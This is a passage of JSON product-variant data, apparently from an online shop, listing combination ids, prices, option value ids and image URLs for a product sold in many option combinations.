storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"